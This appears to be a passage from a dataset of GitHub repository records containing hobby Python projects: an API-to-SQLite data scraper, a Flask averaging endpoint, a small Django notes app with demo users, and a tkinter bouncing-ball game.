account\n#Enter user information when prompted to\n#This function will retrieve up to 100 of the top, non-stickied, submissions of the specified subreddit\n#I was interested in 'bigdata', but wrote this function to match any existing subreddit\n\nprint(\"Welcome to the Reddit Analysis Portion of the project\")\nname = input('Enter Reddit Username: ')\n\n##Set Up Reddit Instance with user information\nif name == 'BobCruddles': #Using personal information for my account\n reddit = praw.Reddit(client_id = hiddeninfo.reddit_id,\n client_secret = hiddeninfo.reddit_secret,\n user_agent = 'APIResearch by /u/BobCruddles',\n username = hiddeninfo.reddit_username,\n password = hiddeninfo.reddit_password)\nelse:\n outside_id = input('Enter Reddit client_id: ')\n outside_secret = input('Enter Reddit client_secret: ')\n outside_agent = input('Enter Reddit user_agent: ')\n outside_name = name\n outside_password = input('Enter Reddit password: ')\n reddit = praw.Reddit(client_id = outside_id,\n client_secret = outside_secret,\n user_agent = outside_agent,\n username = outside_name,\n password = outside_password)\n\n\nprint('Accessing User: ', reddit.user.me()) #make sure you are accessing correct account\n\ndef get_subreddit_submissions(subred): #retrieve submissions for subreddit\n if subred in REDDIT_CACHE_DICTION:\n print(\"Data Was Cached\")\n return REDDIT_CACHE_DICTION[subred]\n \n else:\n print(\"Making New Request\")\n response = reddit.subreddit(subred)\n x = response.top(limit=100) \n REDDIT_CACHE_DICTION[subred] = x\n reddit_cache_file = open(REDDIT_CACHE, 'w')\n reddit_cache_file.write(str(REDDIT_CACHE_DICTION))\n reddit_cache_file.close()\n return REDDIT_CACHE_DICTION[subred]\n\nredditinput = input(\"Enter subreddit 'ex)bigdata' : \")\nsubreddit = get_subreddit_submissions(redditinput) #big data subreddit\n#print(\"subreddit title: \", subreddit.title)\n#print(type(subreddit)) #type = praw_object\ncount = 0\n\n###################################################################################\n#CREATING REDDIT DB\n\nconn = sqlite3.connect('Reddit_APIandDB.sqlite')\ncur = conn.cursor()\ncur.execute('DROP TABLE IF EXISTS Submissions')\ncur.execute('CREATE TABLE Submissions (subid TEXT PRIMARY KEY, title TEXT, score INTEGER, comments INTEGER, creation_date DATETIME, author TEXT, author_karma INTEGER)')\n\n###################################################################################\n\nfor sub in subreddit: #for submission in top 100 submissions in specified subreddit\n if not sub.stickied: #for submissions that are not \"stickied\"\n count += 1\n subid = sub.id #type str\n subtitle = sub.title #type str\n submission_score = sub.score #type int\n total_comments = sub.num_comments #type int\n sdate = sub.created_utc\n submission_date = datetime.datetime.utcfromtimestamp(sdate) #type datetime\n submission_author = str(sub.author) #from praw.models.reddit\n uprint('submission_title: ', subtitle)\n print('sub_id :', subid)\n print('total comments: ', total_comments)\n print('submission created at: ', submission_date)\n print('submission score: ', submission_score) #score = likes - dislikes\n print('submission author: ', submission_author) #author = username\n aredditor = reddit.redditor(submission_author)\n try:\n authorkarma = aredditor.link_karma\n uprint('link karma: ', authorkarma)\n print('\\n')\n except:\n authorkarma = 0\n print(\"No Karma\\n\")\n sub_info = [subid, subtitle, sub.score, sub.num_comments, submission_date, submission_author, authorkarma]\n cur.execute('INSERT or IGNORE INTO Submissions VALUES (?,?,?,?,?,?,?)', sub_info)\nprint(count)\nconn.commit()\n\n\n###################################################################################\n## REDDIT VISUALIZATION COMPONENT USING PANDAS AND PLOTLY #########################\n###################################################################################\ncur.execute('SELECT score, creation_date from Submissions')\np = cur.fetchall()\ndf = pd.DataFrame([[x for x in y] for y in p])\ndf.rename(columns={0: 'Score', 1: 'CreationDate'}, inplace = True)\n\n\ntrace1 = go.Scatter(\n x=df['CreationDate'],\n y = df['Score'],\n mode = 'markers')\n\nlayout = go.Layout(\n title = 'Reddit Submissions Score vs Date',\n xaxis = go.XAxis(title = 'Creation Date'),\n yaxis = go.YAxis(title = 'Submission Score'))\n\ndata = [trace1]\nfig = dict(data= data, layout=layout)\npy.iplot(fig, filename='Reddit Submissions')\ncur.close()\nconn.close()\n\nprint('Reddit Visualization Success')\n###################################################################################\n###################################################################################\n###################################################################################\n#API #2: Facebook\n# This portion requires that the USER generates an access token from facebook\n# Enter token when prompted\n# When prompted, type in search query for Events that you are interested in.\n# Again, I was interested in ' Big Data', however, I wrote the function so that it matches events to any search queries\n# This function will return data, including lat and longitude, of up to facebook 100 events\n# Note that not all search queries will yield 100 events\n\nprint(\"Welcome to the Facebook Analysis Portion of the project\")\n\naccess_token = None\nif access_token is None: #get token from fb user in order to run this script\n access_token = input(\"\\nCopy and paste token from https://developers.facebook.com/tools/explorer\\n> \")\ngraph = facebook.GraphAPI(access_token)\n\ndef get_fb_events(topic):\n if topic in FB_CACHE_DICTION:\n print(\"Data Was Cached\")\n events = FB_CACHE_DICTION[topic]\n return events\n else:\n print(\"making new request\")\n params = { 'q': topic, 'type': 'Event', 'limit': '100', 'time_format': 'U'}\n events = graph.request(\"/search?\", params) #matching fb events with user input words. 'Big Data' was the original goal in this project\n FB_CACHE_DICTION[topic] = events\n x = json.dumps(FB_CACHE_DICTION)\n fb_cache_file = open(FB_CACHE, 'w')\n fb_cache_file.write(x)\n fb_cache_file.close()\n return FB_CACHE_DICTION[topic]\n\nt = input(\"Enter Topic 'ex: Big Data' : \")\neventsl = get_fb_events(t) #dictionary of facebook events results for query\n#print(type(eventsl)) #type dict\neventslist = eventsl['data']\n#eventlist = json.dumps(eventslist, indent= 4)\n#uprint(eventlist)\n\n###################################################################################\nconn = sqlite3.connect('FB_APIandDB.sqlite')\ncur = conn.cursor()\ncur.execute('DROP TABLE IF EXISTS Events')\ncur.execute('CREATE TABLE Events (event_date DATETIME, description TEXT, attending INTEGER, city TEXT, country TEXT, declined INTEGER, interested INTEGER, eventid INTEGER PRIMARY KEY, latitude REAL, longitude REAL)')\n###################################################################################\n\nfor x in eventslist: #For all the events that match the search query\n eventid = x['id'] #event id = unique identifier to access more information on the event\n #uprint(eventid)\n eventname = x['name']\n uprint(eventname)\n #try:\n starttime = (x['start_time']) # example 2017-12-19T14:30:00+0100 \n uprint('start time: ', starttime) #time of event in formation YYYY-MM-DD + Time\n #print(type(starttime))\n #except:\n # starttime = 'None'\n # print(\"No Time Specified\")\n try: \n place = x['place']\n uprint('location: ', place['location']) #printing event location information if avaliable\n city = place['location']['city']\n country = place['location']['country']\n lat = place['location']['latitude']\n longitude = place['location']['longitude']\n except:\n place = 'None'\n print(\"no location avaliable\")\n try:\n description = x['description']\n except:\n description = 'No Description Avaliable'\n detailz = graph.get_object(id=eventid, fields = 'attending_count, declined_count, interested_count')\n #print(type(detailz['attending_count'])) type = 'int'\n num_attending = detailz['attending_count']\n num_interested = detailz['interested_count']\n num_declined = detailz['declined_count']\n #print('attending: ', num_attending)\n #print('interested: ', num_interested)\n #print('declined: ', num_declined, '\\n')\n events_info = (starttime, description, num_attending, city, country, num_declined, num_interested, eventid, lat, longitude)\n cur.execute('INSERT or IGNORE INTO Events VALUES (?,?,?,?,?,?,?,?,?,?)', events_info)\n print('\\n')\nconn.commit() \n\n###Fb Visualization component\n## Creating a Map of events listed for search query\ncur.execute('SELECT latitude from EVENTS')\nk= cur.fetchall()\nlats = [int(x[0]) for x in k]\ncur.execute('SELECT longitude from EVENTS')\nw = cur.fetchall()\nlongs = [int(x[0]) for x in w]\n\nl=0\n\nwhile l < len(lats):\n xpt,ypt = wmap(longs[l], lats[l])\n wmap.plot(xpt, ypt, \"d\", markersize=15)\n l += 1\nplt.title('Facebook Events')\nplt.show()\ncur.close()\nconn.close()\nprint('Facebook Visualization Success')\n###################################################################################\n###################################################################################\n#API #3: New York Times\n# Matches articles based on a user entered query\n# NYT requires USER generates an access key via NYTS\n# Enter article search query when prompted\n# Process returns useful meta-data about articles\n\nprint(\"Welcome to the New York Times Analysis Portion of the project\")\n\n\nnytbase_url = \"https://api.nytimes.com/svc/search/v2/articlesearch.json\"\nparams = {}\nnyt_key = None\nif nyt_key is None: #get token from nyt user in order to run this script\n nyt_key = input(\"\\nCopy and paste API Key from https://developer.nytimes.com/\\n> \")\n\n\n#Question = where to implement range(10) in order to get 100 results\ndef get_nyt_articles(subject): #creating an API request for NYT articles on a certain subject\n y=0\n if subject in NYT_CACHE_DICTION:\n print(\"Data in Cache\")\n return NYT_CACHE_DICTION[subject]\n else:\n print(\"Making new request\")\n data = list()\n t = 0\n for x in range(0,10): #10 results per page. 10 pages = 100 results\n params = {'page': str(x), 'api-key': nyt_key, 'q': subject,\n 'fq' : \"headline(\\\"\" + str(subject) + \"\\\")\",\n 'fl': 'headline, keywords, pub_date, news_desk'}\n #'offset': x}\n #while x <= 3:\n \n nyt_api = requests.get(nytbase_url, params = params)\n print(type(json.loads(nyt_api.text)))\n #uprint(json.loads(nyt_api.text))\n #try:\n data.append(json.loads(nyt_api.text))\n #except: \n #print('didnt work')\n #continue\n\n #x = x + 1\n time.sleep(1) #avoid making too many requests during pagnation\n\n NYT_CACHE_DICTION[subject] = data\n dumped_json_cache = json.dumps(NYT_CACHE_DICTION)\n nyt_cache_file = open(NYT_CACHE, 'w')\n nyt_cache_file.write(dumped_json_cache)\n nyt_cache_file.close()\n t +=1\n print(t)\n\n return NYT_CACHE_DICTION[subject]\n \nsubj = input(\"Enter Search Query: \")\narticles = (get_nyt_articles(subj))\n#uprint(articles) #type(articles) = LIST\n#uprint(articles)\n#print(len(articles[2]['docs']))\n#s = json.dumps(articles, indent = 4)\n#print(s)\n\n###################################################################################\nconn = sqlite3.connect('NYT_APIandDB.sqlite')\ncur = conn.cursor()\ncur.execute('DROP TABLE IF EXISTS Articles')\ncur.execute('DROP TABLE IF EXISTS Keywords')\ncur.execute('DROP TABLE IF EXISTS Sections')\ncur.execute('CREATE TABLE Articles (date_published DATETIME, headline TEXT, query TEXT, section TEXT)')\ncur.execute('CREATE TABLE Keywords (keyword TEXT, value INTEGER)')\ncur.execute('CREATE TABLE Sections (section TEXT, value INTEGER)')\n###################################################################################\n\nkeywords_dict = {}\nsections_dict = {}\n\nfor t in articles:\n if t['status'] == 'OK':\n stories = t[\"response\"][\"docs\"]\n for item in stories:\n headline = item[\"headline\"][\"main\"]\n #print(headline)\n publication_date = item.get(\"pub_date\", \"Date Unavaliable\")\n #print(publication_date)\n news_section = item.get(\"new_desk\", \"Section Unavaliable\")\n #print(news_section)\n if news_section != 'Section Unavaliable':\n sections_dict[news_section] = sections_dict.get(news_section, 0) + 1\n keywords_list = item[\"keywords\"]\n if len(keywords_list) != 0:\n for piece in keywords_list:\n words = piece['value']\n keywords_dict[words] = keywords_dict.get(words, 0) + 1\n stories_info = (publication_date, headline, subj, news_section, )\n cur.execute('INSERT or IGNORE INTO Articles VALUES (?,?,?,?)', stories_info)\n else:\n continue\n#stories = articles[0][\"response\"]['docs']\n#print(type(stories), type(articles))\n#print(len(stories))\n#s = str(stories)\n#ss = re.findall('headline', s)\n#print(len(ss))\n\n\nsorted_keywords = [(a, keywords_dict[a]) for a in sorted(keywords_dict,\n key = keywords_dict.get, reverse = True)]\n\nfor k, v in sorted_keywords:\n #print(k, v)\n g = (k,v)\n cur.execute('INSERT or IGNORE INTO Keywords VALUES (?,?)', g)\n\nsorted_sections = [(a, sections_dict[a]) for a in sorted(sections_dict,\n key = sections_dict.get, reverse = True)]\nprint('\\n')\n\nprint('Sorted News Sections: ')\nfor c, d in sorted_sections:\n print(c, d)\n b = (c,d)\n cur.execute('INSERT or IGNORE INTO Sections VALUES (?,?)', b)\n#printing sections based on value\nconn.commit()\n\nkeyword_wordcloud = WordCloud(background_color=\"black\", max_font_size=60, min_font_size = 12, max_words = 100, width = 800, height =800).generate_from_frequencies(keywords_dict)\n#plt.figure.Figure()\nplt.imshow(keyword_wordcloud, interpolation=\"bilinear\")\nplt.axis(\"off\")\nplt.show()\ncur.close()\nconn.close()\n\nprint('NYTimes Visualization Success')\nprint('End of Final Project')\n###############################################################\n###############################################################\n\n"
}
] | 2 |
varnika2212/third | https://github.com/varnika2212/third | 1c5dab1de7a0d71c3e19bcaacc6aac3b2766dfd1 | f826f5cb33c6d2dbb18aa23688fb68664ee28921 | ece79a5de74d640c1e4ba4667e01ee7879f5d03c | refs/heads/master | 2023-04-04T09:29:03.291121 | 2021-04-08T18:23:38 | 2021-04-08T18:23:38 | 356,004,554 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.43092963099479675,
"alphanum_fraction": 0.44830581545829773,
"avg_line_length": 30.97222137451172,
"blob_id": "14f9b10fd8c5b545df58a098b9f0f7211afed654",
"content_id": "8e8c0afaad0fe7bb6fc6c7ffae385cfd83238dda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2302,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 72,
"path": "/app.py",
"repo_name": "varnika2212/third",
"src_encoding": "UTF-8",
"text": "from datetime import datetime,timedelta\nimport time\nfrom datetime import timezone\nfrom flask import Flask,request, render_template\nfrom helper import validate\nfrom flask import jsonify\nimport json\nimport string\n\napp = Flask(__name__)\n\napp.config['JSON_SORT_KEYS'] = False\n\ndef remove_alphabets(s):\n return ''.join(i for i in s if i.isdigit())\n\[email protected]('/')\ndef index():\n return render_template('index_three.html')\n\n\[email protected]('/result_three',methods=['POST'])\ndef result():\n if request.method=='POST':\n start_time=request.form.get('st')\n end_time=request.form.get('et')\n counter=0\n id_dict={}\n answer={}\n if(validate(start_time) and validate(end_time)):\n start=datetime.strptime(start_time, '%Y-%m-%dT%H:%M:%S%z')\n end=datetime.strptime(end_time, '%Y-%m-%dT%H:%M:%S%z')\n with open('json_3.json') as f:\n J = json.load(f)\n L = []\n\n for item in J:\n i=item['id']\n s=0\n if(item['state']):\n s=1\n b1=item['belt1']\n b2=item['belt2']\n t=datetime.strptime(item['time'], '%Y-%m-%d %H:%M:%S')\n t=t.replace(tzinfo=timezone.utc)\n L.append((t, int(remove_alphabets(i)), (1 - s) * b1, s * b2))\n # print((t.time(), int(remove_alphabets(i)), (1 - s) * b1, s * b2))\n\n for item in L:\n t = item[0]\n i = item[1]\n b1 = item[2]\n b2 = item[3]\n if t>=start and t<=end:\n tmp = (0,0,0)\n if i in id_dict:\n tmp = id_dict[i]\n id_dict[i] = (b1 + tmp[0], b2 + tmp[1], 1 + tmp[2])\n for key in id_dict:\n tmp = id_dict[key]\n answer[key] = (tmp[0]/tmp[2],tmp[1]/tmp[2])\n answer = sorted(answer.items())\n print(answer)\n l=[]\n for key in answer:\n dic={}\n dic[\"id\"] = key[0]\n dic[\"avg_belt1\"] = key[1][0]\n dic[\"avg_belt2\"] = key[1][1]\n l.append(dic)\n\n return jsonify(l)\n"
}
] | 1 |
craigholland/apple_notes | https://github.com/craigholland/apple_notes | c515d0284b8cb5f9354408840e0df38c7a47045e | cf32f57cb5c1d1715600191eed3b9d9d7b40d204 | 0cbe2cc73e09a11837149d0c9b291f030b1ae6b9 | refs/heads/master | 2020-03-29T07:56:26.487428 | 2018-09-21T17:12:49 | 2018-09-21T17:12:49 | 149,686,675 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5837592482566833,
"alphanum_fraction": 0.5843271017074585,
"avg_line_length": 25.68181800842285,
"blob_id": "e9238569713554c131538b1ba0ff688b39ee07c5",
"content_id": "bfb3fa1dc7fa2232dd0a84b72f0cc4609b3ab909",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1761,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 66,
"path": "/api/views.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, HttpResponseRedirect\nfrom django.contrib.auth import authenticate, login, logout\nfrom api.models import Note\nfrom logger import Logger\n\ndef userlogout(request):\n logout(request)\n return HttpResponseRedirect('/')\n\n\ndef userlogin(request):\n\n u, p = (str(request.POST['username']),\n str(request.POST['password']))\n user = authenticate(username=u, password=p)\n\n if user is not None:\n login(request, user)\n return True\n return False\n\n\ndef userpost(request):\n\n try:\n title, body, key = (str(request.POST['note_title']),\n str(request.POST['note_body']),\n str(request.POST['note_key']))\n if key:\n key = int(key)\n if key > 0:\n note = Note.objects.get(pk=key)\n note.title = title\n note.body = body\n note.save()\n else: # Delete\n note = Note.objects.get(pk=abs(key))\n note.delete()\n\n else:\n Note(title=title, body=body, user=request.user).save()\n return True\n except Exception:\n return False\n\n\ndef _handlePosts(request):\n\n lg = userlogin(request) if 'username' in request.POST.keys() else None\n sv = userpost(request) if 'note_title' in request.POST.keys() else None\n return lg, sv\n\n\ndef index(request):\n\n if request.POST:\n _handlePosts(request)\n\n return HttpResponseRedirect('/')\n\n notes = Note.objects.all().order_by('-date_created')\n\n if request.user.is_authenticated:\n return render(request, 'indexS.html', {'notes': notes, 'user': request.user})\n else:\n return render(request, 'index.html', {'notes': notes})\n"
},
{
"alpha_fraction": 0.3947368562221527,
"alphanum_fraction": 0.4028339982032776,
"avg_line_length": 19.625,
"blob_id": "c165bcb877e18e0acaae6bee0c349b340f1dec7d",
"content_id": "b32ce464f850980f97f63ac27ba45e25e3bd009a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 494,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 24,
"path": "/api/data/default_data.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "USERS = [\n {\n 'username': 'user1',\n 'first_name': 'John',\n 'last_name': 'Doe',\n 'password': 'abc123'\n },\n {\n 'username': 'user2',\n 'first_name': 'Jane',\n 'last_name': 'Davis',\n 'password': 'abc123'\n },\n {\n 'username': 'user3',\n 'last_name': 'Daniels',\n 'password': 'abc123'\n },\n {\n 'username': 'user4',\n 'first_name': 'Mike',\n 'password': 'abc123'\n }\n]"
},
{
"alpha_fraction": 0.7297297120094299,
"alphanum_fraction": 0.7297297120094299,
"avg_line_length": 17,
"blob_id": "b8ca45e76c29c24298c07d2eae547168c04bda0c",
"content_id": "3b76128619f559908f7bfc65c262411df7c95a74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 4,
"path": "/api/utils.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "\nfrom django.contrib.auth import authenticate\n\ndef auth_user():\n pass\n\n"
},
{
"alpha_fraction": 0.6446402072906494,
"alphanum_fraction": 0.6519823670387268,
"avg_line_length": 21.5,
"blob_id": "1cdd237540eea86302f8a5a8078274585ab88ed6",
"content_id": "815ce5934dbda36c538307ebdaebef2b44a8ce61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 681,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 30,
"path": "/api/models.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "from __future__ import unicode_literals\n\nfrom django.db import models\nfrom django.contrib.auth.models import User\n\n\n\nclass Note(models.Model):\n title = models.CharField(max_length=100)\n body = models.TextField()\n user = models.ForeignKey(User, on_delete=models.CASCADE)\n date_created = models.DateTimeField(auto_now_add=True)\n\n @property\n def username(self):\n return self.user.username\n\n @property\n def first_name(self):\n return self.user.first_name\n\n @property\n def last_name(self):\n return self.user.last_name\n\n def __str__(self):\n return '{0} {1}'.format(self.title, self.body)\n\n def get(self):\n pass\n\n \n"
},
{
"alpha_fraction": 0.6022727489471436,
"alphanum_fraction": 0.6022727489471436,
"avg_line_length": 32.53845977783203,
"blob_id": "a1d86085eaec59dcf431e363f68dcb85b545ee59",
"content_id": "e85503e3cbf3a5171d09ec1a8fb9369ff54c208a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 440,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 13,
"path": "/api/data/loaddata.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "from api.data import default_data as data\nfrom django.contrib.auth.models import User\n\ndef load():\n for user in data.USERS:\n new_user = User(username=user['username'])\n if 'first_name' in user.keys():\n new_user.first_name = user['first_name']\n\n if 'last_name' in user.keys():\n new_user.last_name = user['last_name']\n new_user.set_password(user['password'])\n new_user.save()\n\n\n\n\n"
},
{
"alpha_fraction": 0.7156177163124084,
"alphanum_fraction": 0.7156177163124084,
"avg_line_length": 32,
"blob_id": "04116a2438947c7aa099b7ba527066f8df80baea",
"content_id": "bde149139826dc1e82836979a2b3f7a8aaf0c9cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 858,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 26,
"path": "/api/resources.py",
"repo_name": "craigholland/apple_notes",
"src_encoding": "UTF-8",
"text": "from tastypie.resources import ModelResource\nfrom api.models import Note\nfrom tastypie.authorization import Authorization\nfrom tastypie.authentication import ApiKeyAuthentication\nfrom tastypie import fields\nfrom django.contrib.auth.models import User\n\nfrom api.logger import Logger\nfrom django.conf.urls import url, include\n\n\n\nclass UserResource(ModelResource):\n class Meta:\n queryset = User.objects.all()\n resource_name = 'user'\n fields = ['username', 'email', 'first_name', 'last_name', 'date_joined', 'last_login', 'resource_uri', 'id']\n allowed_methods = ['get']\n\nclass NoteResource(ModelResource):\n user = fields.ForeignKey(UserResource, 'user')\n class Meta:\n queryset = Note.objects.all()\n resource_name = 'note'\n authorization = Authorization()\n authentication = ApiKeyAuthentication()\n"
}
] | 6 |
DovahSeb/TP-Maison | https://github.com/DovahSeb/TP-Maison | 66e7365d2d9430af41abbcc91b630e2143c33ead | 4c9ea1685ead2996841192584e7dfa4dc53bc006 | b6eabd5413947cfb72779d5ef83cdfc48ce921a0 | refs/heads/master | 2021-07-11T16:15:12.181375 | 2017-10-10T15:25:05 | 2017-10-10T15:25:05 | 106,417,055 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6082140207290649,
"alphanum_fraction": 0.6203728914260864,
"avg_line_length": 23.349315643310547,
"blob_id": "333c9bc6cf18425a6dcf1ac6defca222bf68ba1b",
"content_id": "6c2632ac016584c7b4800f0aa1e8fead0d2edccd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3701,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 146,
"path": "/TP_Exo3.2_LARUE_Sebastien_35005185.py",
"repo_name": "DovahSeb/TP-Maison",
"src_encoding": "UTF-8",
"text": "from tkinter import *\r\nfrom threading import Thread, RLock\r\nfrom random import *\r\nfrom math import *\r\nimport time\r\n\r\n#couleurs des balles\r\ncolor=['blue', 'green', 'red', 'cyan', 'magenta', 'yellow', 'black']\r\n\r\n#taille des balles\r\ntaille=80\r\n\r\nclass main(Thread):\r\n\tdef __init__(self):\r\n\t\tThread.__init__(self)\r\n\t\tself.fenetre=Tk()\r\n\t\tself.nb=0\r\n\t\tself.score = 0\r\n\t\tself.daemon=True\r\n\t\tself.do=True\r\n\t\tself.temps=int(time.clock())\r\n\t\t#texte nombre de ball\r\n\t\tself.nb_ball=Label(self.fenetre,text=\"Number of Balls: {}\".format(self.nb))\r\n\t\tself.nb_ball.pack()\r\n #Score\r\n\t\tself.n_score=Label(self.fenetre,text=\"Score: {}\".format(self.score))\r\n\t\tself.n_score.pack() \r\n #Timer\r\n\t\tself.temps=Label(self.fenetre,text=\"Time: {}\".format(self.temps))\r\n\t\tself.temps.pack()\r\n\t\t#Canvas\r\n\t\tself.canvas = Canvas(self.fenetre, width=800, height=600, background='white')\r\n\t\tself.canvas.pack()\r\n\t\t#boutton quitter\r\n\t\tself.bouton_quitter = Button(self.fenetre, text=\"Quit\", command=self.close)\r\n\t\tself.bouton_quitter.pack(side=\"bottom\")\r\n\t\t\r\n\t\tself.Frame_balle=Frame(self.fenetre, borderwidth=2, relief=GROOVE)\r\n\t\tself.Frame_balle.pack()\r\n\r\n\t\t#boutton ajout\r\n\t\tself.ajout= Button(self.Frame_balle,text=\"+\",command=self.ajout)\r\n\t\tself.ajout.pack(side=LEFT)\r\n\t\t#boutton retirer\r\n\t\tself.retrait= Button(self.Frame_balle,text=\"-\",command=self.retrait)\r\n\t\tself.retrait.pack(side=RIGHT)\r\n #boutton pause\r\n\t\tself.pause= Button(self.fenetre,text=\"Stop\",command=self.pause)\r\n\t\tself.pause.pack()\r\n\r\n\tdef run(self):\r\n\t\tpass\r\n\t\r\n\tdef pause(self):\r\n\t\tif c.do:\r\n\t\t\tc.do=False\r\n\t\t\tself.pause[\"text\"] = (\"Start\")\r\n\t\telse:\r\n\t\t\tc.do=True\r\n\t\t\tself.pause[\"text\"] = (\"Stop\")\r\n\r\n\tdef ajout(self):\r\n\t\tif self.nb < 20 :\r\n\t\t\tx=randint(taille,800-taille)\r\n\t\t\ty=randint(taille,600-taille)\r\n\t\t\tcol=choice(color)\r\n\t\t\tname=self.canvas.create_oval(x,y,x+taille,y+taille,fill=col)\r\n\t\t\tball(name,x,y,col)\r\n\t\t\tself.nb+=1\r\n\t\t\tself.nb_ball[\"text\"]=(\"Number of Balls: {}\".format(self.nb))\r\n\r\n\tdef retrait(self):\r\n\t\tif ball.liste!=[]:\r\n\t\t\tsupp=self.canvas.find_all()\r\n\t\t\tself.canvas.delete(supp[len(supp)-1])\r\n\t\t\tball.liste.pop(len(ball.liste)-1)\r\n\t\t\tself.nb-=1\r\n\t\t\tself.nb_ball[\"text\"]=(\"Number of Balls: {}\".format(self.nb))\r\n\r\n\tdef close(self):\r\n\t\tself.do=False\r\n\t\tself.fenetre.quit()\r\n\t\t\r\n\r\nclass ball(object):\r\n\tliste=list()\r\n\tdef __init__(self,name,x,y,col=choice(color)):\r\n\t\tball.liste.append(self)\r\n\t\tself.name = name\r\n\t\tself.x = x\r\n\t\tself.y = y\r\n\t\tself.col=col\r\n\t\tself.dirx=randint(0,1)\r\n\t\tself.diry=randint(0,1)\r\n\t\tif self.dirx==0:\r\n\t\t\tself.dirx=-1\r\n\t\tif self.diry==0:\r\n\t\t\tself.diry=-1\r\n\r\n\tdef update(self,p):\r\n\t\tx=p.x-self.x\r\n\t\ty=p.y-self.y\r\n\t\tdist=x*x+y*y\r\n\t\tif (sqrt(dist))<=(taille):\r\n\t\t\tfenetre.nb-=2\r\n\t\t\tfenetre.nb_ball[\"text\"]=(\"Number of Balls: {}\".format(fenetre.nb))\r\n\t\t\tfenetre.score+=2\r\n\t\t\tfenetre.n_score[\"text\"]=(\"Score: {}\".format(fenetre.score))\r\n\t\t\tfenetre.canvas.delete(self.name)\r\n\t\t\tball.liste.remove(self)\r\n\t\t\tfenetre.canvas.delete(p.name)\r\n\t\t\tball.liste.remove(p)\r\n\t\t\r\n\t\t\r\n\t\t\r\nclass calcul(Thread):\r\n\tdef __init__(self):\r\n\t\tThread.__init__(self)\r\n\t\tself.daemon=True\r\n\t\tself.do=True\r\n\tdef run(self):\r\n\t\twhile 1:\r\n\t\t\tfenetre.temps[\"text\"]=(\"Time: {}\".format(int(time.clock())))\r\n\t\t\tif self.do:\r\n\t\t\t\t\r\n\t\t\t\tfor i in ball.liste:\r\n\t\t\t\t\tfenetre.canvas.coords(i.name,i.x+i.dirx,i.y+i.diry,i.x+i.dirx+taille,i.y+i.diry+taille)\r\n\t\t\t\t\ti.x+=i.dirx\r\n\t\t\t\t\ti.y+=i.diry\r\n\t\t\t\t\tif i.x==0 or i.x==800-taille:\r\n\t\t\t\t\t\ti.dirx=-i.dirx\r\n\t\t\t\t\tif i.y==0 or i.y==600-taille:\r\n\t\t\t\t\t\ti.diry=-i.diry\r\n\t\t\t\t\tfor element in ball.liste:\r\n\t\t\t\t\t\tif element!=i:\r\n\t\t\t\t\t\t\telement.update(i)\r\n\t\t\ttime.sleep(0.01)\r\n\r\n\r\nfenetre=main()\r\nc=calcul()\r\n\r\nfenetre.start()\r\nc.start()\r\nfenetre.fenetre.mainloop()\r\nfenetre.do=False\r\n"
}
] | 1 |
phinehasz/bilibiliCrawl | https://github.com/phinehasz/bilibiliCrawl | 0aa248c7d09f15f86d02f7afcd4c987efaf00c5a | 04cbc1dcd4ce4e5f86a4bdd06fe98127867bcb4f | 033349068f0352f7a133f089d5c4247c35986010 | refs/heads/master | 2022-06-29T18:08:53.337557 | 2020-07-06T14:48:07 | 2020-07-06T14:48:07 | 141,808,505 | 5 | 2 | MIT | 2018-07-21T12:07:30 | 2020-07-06T14:48:11 | 2022-06-20T23:29:51 | Java | [
{
"alpha_fraction": 0.6641414165496826,
"alphanum_fraction": 0.6982323527336121,
"avg_line_length": 18.774999618530273,
"blob_id": "96b09799fb486b970525f6c4955971fe62ab24a1",
"content_id": "6cd4e2a1004429af934a88f387915603fc37fe1d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1242,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 40,
"path": "/README.md",
"repo_name": "phinehasz/bilibiliCrawl",
"src_encoding": "UTF-8",
